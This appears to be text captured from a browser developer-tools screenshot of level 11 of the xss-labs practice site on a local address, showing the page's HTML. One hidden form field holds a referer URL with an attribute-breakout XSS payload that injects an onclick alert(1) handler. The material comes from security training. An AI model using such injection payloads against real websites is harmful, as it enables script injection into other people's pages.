 不安全 | 192.168.150.128/xss-labs-master/level11.php?keyword=good%20job!
欢迎来到level11
没有找到和good job!相关的结果.
6
5 7
4 8
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level11</h1>
<h2 align="center">没有找到和good job!相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value type="hidden">
<input name="t_ref" value="http://192.168.150.128/xss-labs-master/level10.php?t_sort=%22type=%22text%22%20onclick=%22alert(1)%22" type="hidden"> == $0
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:9</h3>
</body>
</html>